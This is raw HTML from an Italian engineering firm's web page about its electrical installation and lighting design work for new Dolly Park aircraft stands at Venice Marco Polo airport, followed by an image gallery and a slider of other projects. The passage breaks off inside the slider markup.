				<div class="elementor-element elementor-element-c614349 elementor-widget elementor-widget-radiant-object-reveal" data-id="c614349" data-element_type="widget" data-widget_type="radiant-object-reveal.default">
				<div class="elementor-widget-container">
			<div class="rt-image-reveal"><div class="holder" data-aos="reveal-item"><div class="animate top" data-aos="reveal-top" data-aos-once="true"></div><img width="1168" height="667" src="https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-aerei-parcheggio-dolly-render-2.jpg" class="attachment-full size-full" alt="aeroporto marco polo venezia render" srcset="https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-aerei-parcheggio-dolly-render-2.jpg 1168w, https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-aerei-parcheggio-dolly-render-2-300x171.jpg 300w, https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-aerei-parcheggio-dolly-render-2-1024x585.jpg 1024w, https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-aerei-parcheggio-dolly-render-2-768x439.jpg 768w, https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-aerei-parcheggio-dolly-render-2-350x200.jpg 350w" sizes="(max-width: 1168px) 100vw, 1168px" /></div></div>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-00b84d2 elementor-column elementor-col-33 elementor-top-column" data-id="00b84d2" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-ef3fb20 elementor-widget elementor-widget-radiant-object-reveal" data-id="ef3fb20" data-element_type="widget" data-widget_type="radiant-object-reveal.default">
				<div class="elementor-widget-container">
			<div class="rt-image-reveal"><div class="holder" data-aos="reveal-item"><div class="animate left" data-aos="reveal-left" data-aos-once="true"></div><img width="1168" height="667" src="https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-aerei-parcheggio-dolly-esterni.jpg" class="attachment-full size-full" alt="aeroporto marco polo impianti ampliamento parcheggio" srcset="https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-aerei-parcheggio-dolly-esterni.jpg 1168w, https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-aerei-parcheggio-dolly-esterni-300x171.jpg 300w, https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-aerei-parcheggio-dolly-esterni-1024x585.jpg 1024w, https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-aerei-parcheggio-dolly-esterni-768x439.jpg 768w, https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-aerei-parcheggio-dolly-esterni-350x200.jpg 350w" sizes="(max-width: 1168px) 100vw, 1168px" /></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-98f09c4 elementor-widget elementor-widget-radiant-object-reveal" data-id="98f09c4" data-element_type="widget" data-widget_type="radiant-object-reveal.default">
				<div class="elementor-widget-container">
			<div class="rt-image-reveal"><div class="holder" data-aos="reveal-item"><div class="animate right" data-aos="reveal-right" data-aos-once="true"></div><img width="1168" height="667" src="https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-aerei-parcheggio-dolly-1.jpg" class="attachment-full size-full" alt="aeroporto marco polo impianti ampliamento parcheggio" srcset="https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-aerei-parcheggio-dolly-1.jpg 1168w, https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-aerei-parcheggio-dolly-1-300x171.jpg 300w, https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-aerei-parcheggio-dolly-1-1024x585.jpg 1024w, https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-aerei-parcheggio-dolly-1-768x439.jpg 768w, https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-aerei-parcheggio-dolly-1-350x200.jpg 350w" sizes="(max-width: 1168px) 100vw, 1168px" /></div></div>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-6e39bfc3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="6e39bfc3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-4351b8ea elementor-column elementor-col-100 elementor-top-column" data-id="4351b8ea" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-614d6013 elementor-widget elementor-widget-heading" data-id="614d6013" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-large">Incarico</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5ba69565 elementor-widget elementor-widget-radiant-separator" data-id="5ba69565" data-element_type="widget" data-widget_type="radiant-separator.default">
				<div class="elementor-widget-container">
			<div class="radiantthemes-separator element-one text-center"><div class="radiantthemes-separator-block" style="width: 50px; height: 5px;"><div class="radiantthemes-separator-block-gap"></div></div></div>		</div>
				</div>
				<section class="elementor-element elementor-element-5479aedf elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="5479aedf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-5b7e2c elementor-column elementor-col-50 elementor-inner-column" data-id="5b7e2c" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-3ec63553 elementor-widget elementor-widget-text-editor" data-id="3ec63553" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><ul><li>Direzione operativa delle fasi d&#8217;installazione degli impianti elettrici </li><li>Progettazione dell&#8217;illuminazione ordinaria e di emergenza a servizio dei Dolly Park di nuova realizzazione</li></ul></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-2a5e00c4 elementor-column elementor-col-50 elementor-inner-column" data-id="2a5e00c4" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-344d2bc3 elementor-widget elementor-widget-text-editor" data-id="344d2bc3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><div><ul><li>Verifiche illuminotecniche dell&#8217;intera aerea oggetto d&#8217;intervento</li></ul></div></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-12324e6e elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="12324e6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-6d16176e elementor-column elementor-col-100 elementor-top-column" data-id="6d16176e" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6d738dce elementor-widget elementor-widget-heading" data-id="6d738dce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-large">Galleria immagini</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-78006084 elementor-widget elementor-widget-radiant-separator" data-id="78006084" data-element_type="widget" data-widget_type="radiant-separator.default">
				<div class="elementor-widget-container">
			<div class="radiantthemes-separator element-one text-center"><div class="radiantthemes-separator-block" style="width: 50px; height: 5px;"><div class="radiantthemes-separator-block-gap"></div></div></div>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-5be88273 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="5be88273" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-2f6aa752 elementor-column elementor-col-100 elementor-top-column" data-id="2f6aa752" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-448d369 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="448d369" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;2&quot;,&quot;pause_on_hover&quot;:&quot;no&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;direction&quot;:&quot;ltr&quot;}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
				<div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-dolly-esterni-3.jpg" alt="aeroporto marco polo piste aeromobili impianti" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-dolly-esterni-1.jpg" alt="aeroporto marco polo venezia impianti" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-dolly-esterni-4.jpg" alt="aeroporto marco polo venezia impianti ampliamento" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-dolly-esterni-5.jpg" alt="aeroporto marco polo venezia ampliamento impianti" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-dolly-esterni.jpg" alt="aeroporto marco polo pista verifiche illuminotecniche" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-impianti-ampliamento-parcheggio-dolly-esterni-2.jpg" alt="aeroporto marco polo vista esterna verifiche illuminotecniche" /></figure></div>			</div>
												<div class="swiper-pagination"></div>
													<div class="elementor-swiper-button elementor-swiper-button-prev">
						<i class="eicon-chevron-left" aria-hidden="true"></i>
						<span class="elementor-screen-only">Precedente</span>
					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next">
						<i class="eicon-chevron-right" aria-hidden="true"></i>
						<span class="elementor-screen-only">Successivo</span>
					</div>
									</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-6755e47 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="6755e47" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-8cc6a4e elementor-column elementor-col-100 elementor-top-column" data-id="8cc6a4e" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="elementor-element elementor-element-237d05f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="237d05f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-14c8ed76 elementor-hidden-phone elementor-column elementor-col-33 elementor-inner-column" data-id="14c8ed76" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-47b31135 elementor-column elementor-col-33 elementor-inner-column" data-id="47b31135" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-4537352a elementor-widget elementor-widget-heading" data-id="4537352a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-large">Altri progetti</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-4db9519 elementor-widget elementor-widget-radiant-separator" data-id="4db9519" data-element_type="widget" data-widget_type="radiant-separator.default">
				<div class="elementor-widget-container">
			<div class="radiantthemes-separator element-one text-center"><div class="radiantthemes-separator-block" style="width: 50px; height: 5px;"><div class="radiantthemes-separator-block-gap"></div></div></div>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-1b37f7d0 elementor-column elementor-col-33 elementor-inner-column" data-id="1b37f7d0" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-12b4760 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="12b4760" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-5fc8e831 elementor-column elementor-col-100 elementor-inner-column" data-id="5fc8e831" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-fcc129a elementor-widget elementor-widget-slider_revolution" data-id="fcc129a" data-element_type="widget" data-widget_type="slider_revolution.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
			<!-- START Slider progetti REVOLUTION SLIDER 6.1.5 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_7_1_wrapper" data-source="post" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_7_1" style="display:none;" data-version="6.1.5">
					<rs-slides>
						<rs-slide data-key="rs-63073" data-title="Kruk Milano &#8211; La Spezia" data-thumb="//www.youinit.it/wp-content/uploads/2026/01/kruk-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2026/01/kruk.jpg" title="kruk" width="1600" height="900" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-63073-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-63073-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Kruk Milano - La Spezia 
							</rs-layer><!--

							--><a
								id="slider-7-slide-63073-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/ristrutturazione-fit-out-uffici-progettazione-impianti/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-63021" data-title="Punto Vendita Penny &#8211; Saronno" data-thumb="//www.youinit.it/wp-content/uploads/2024/07/Penny-sostenibilità-fotovoltaico-BREEAM-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2024/07/Penny-sostenibilità-fotovoltaico-BREEAM.jpg" title="Penny-sostenibilità-fotovoltaico-BREEAM" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-63021-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-63021-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Punto Vendita Penny - Saronno 
							</rs-layer><!--

							--><a
								id="slider-7-slide-63021-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/punto-vendita-penny-saronno/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-63001" data-title="Il Gigante &#8211; Desio" data-thumb="//www.youinit.it/wp-content/uploads/2024/06/copertina-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2024/06/copertina.jpg" title="default" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-63001-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-63001-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Il Gigante - Desio 
							</rs-layer><!--

							--><a
								id="slider-7-slide-63001-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/il-gigante-desio/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-38587" data-title="Riqualificazione de La Valletta Brianza" data-thumb="//www.youinit.it/wp-content/uploads/2023/05/Riqualificazione-perego-monumenti-chiesa-soprintendenza-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2023/05/Riqualificazione-perego-monumenti-chiesa-soprintendenza.jpg" alt="Riqualificazione del centro storico de La Valletta Brianza" title="Riqualificazione del centro storico de La Valletta Brianza" width="800" height="534" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-38587-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-38587-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Riqualificazione de La Valletta Brianza 
							</rs-layer><!--

							--><a
								id="slider-7-slide-38587-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/riqualificazione-del-centro-storico-de-la-valletta-brianza/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-27708" data-title="McDonald’s" data-thumb="//www.youinit.it/wp-content/uploads/2022/09/mc-donald-corsia-drive-fast-impianti-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2022/09/mc-donald-corsia-drive-fast-impianti.jpg" title="mc-donald-corsia-drive-fast-impianti" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-27708-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-27708-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>McDonald’s 
							</rs-layer><!--

							--><a
								id="slider-7-slide-27708-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/mc-donalds-2/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-27632" data-title="Dark store Il Gigante &#8211; Bresso" data-thumb="//www.youinit.it/wp-content/uploads/2021/10/IMG_20211013_100656-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2021/10/IMG_20211013_100656.jpg" alt="Il Gigante Bresso Dark store" title="il-gigante-bresso-dark-store-picking" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-27632-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-27632-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Dark store Il Gigante - Bresso 
							</rs-layer><!--

							--><a
								id="slider-7-slide-27632-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/dark-store-il-gigante-bresso/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-27570" data-title="Il Gigante &#8211; Paderno Dugnano" data-thumb="//www.youinit.it/wp-content/uploads/2021/01/il-gigante-paderno-dugnano-vendita-impianti-elettrici-meccanici-ristrutturazione-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2021/01/il-gigante-paderno-dugnano-vendita-impianti-elettrici-meccanici-ristrutturazione.jpg" alt="Il Gigante Paderno Dugnano" title="il-gigante-paderno-dugnano-vendita-impianti-elettrici-meccanici-ristrutturazione" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-27570-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-27570-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Il Gigante - Paderno Dugnano 
							</rs-layer><!--

							--><a
								id="slider-7-slide-27570-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/il-gigante-paderno-dugnano/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-27310" data-title="Complesso Direzionale" data-thumb="//www.youinit.it/wp-content/uploads/2020/04/Impianti-manutenzione-due-diligence-bernina-milano-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/04/Impianti-manutenzione-due-diligence-bernina-milano.jpg" alt="due diligence stato manutentivo impianti" title="Impianti-manutenzione-due-diligence-bernina-milano" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-27310-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
